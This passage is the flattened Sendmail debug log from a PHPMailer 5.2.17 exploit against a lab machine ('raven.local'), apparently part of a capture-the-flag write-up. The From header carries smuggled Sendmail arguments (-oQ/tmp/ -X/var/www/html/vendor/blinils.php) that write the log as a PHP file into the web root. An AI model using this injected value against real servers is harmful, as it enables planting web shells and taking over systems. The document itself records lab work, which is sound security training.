 192.168.56.102/vendor/blinils.php
01211 >>> some"@email.com... Unbalanced '"' 01211 <<< To: Hacker 01211 <<< Subject: Message from name 01211 <<< X-PHP-
Originating-Script: 0:class.phpmailer.php 01211 <<< Date: Fri, 16 Nov 2018 20:20:27 +1100 01211 <<< From: Vulnerable Server
<"attacker\" -oQ/tmp/ -X/var/www/html/vendor/blinils.php some"@email.com> 01211 <<< Message-ID:
<0231383ec9ede649a79d84a0800f8361@192.168.56.102> 01211 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01211 <<< MIME-Version: 1.0 01211 <<< Content-Type: text/plain; charset=iso-8859-1 01211 <<< 01211 <<< ||01211 <<<
01211 <<< [EOF] 01211 === CONNECT [127.0.0.1] 01211 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri,
16 Nov 2018 20:20:27 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01211 >>> EHLO raven.local
01211 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01211 <<< 250-ENHANCEDSTATUSCODES 01211 <<< 250-
PIPELINING 01211 <<< 250-EXPN 01211 <<< 250-VERB 01211 <<< 250-8BITMIME 01211 <<< 250-SIZE 01211 <<< 250-DSN 01211
<<< 250-ETRN 01211 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01211 <<< 250-DELIVERBY 01211 <<< 250 HELP 01211 >>>
MAIL From: SIZE=514 01211 <<< 250 2.1.0 ... Sender ok 01211 >>> RCPT To: 01211 >>> DATA 01211 <<< 550 5.1.1 ... User unknown
01211 <<< 503 5.0.0 Need RCPT (recipient) 01211 >>> RSET 01211 <<< 250 2.0.0 Reset state 01211 >>> This is a MIME-encapsulated
message 01211 >>> 01211 >>> --wAG9KRPQ001211.1542360027/raven.local 01211 >>> 01211 >>> The original message was received
at Fri, 16 Nov 2018 20:20:27 +1100 01211 >>> from www-data@localhost 01211 >>> 01211 >>> ----- The following addresses had
permanent fatal errors ----- 01211 >>> some"@email.com 01211 >>> (reason: 550 5.1.1 ... User unknown) 01211 >>> (expanded from:
some"@email.com) 01211 >>> 01211 >>> ----- Transcript of session follows ----- 01211 >>> 553 5.0.0 some"@email.com... Unbalanced '"'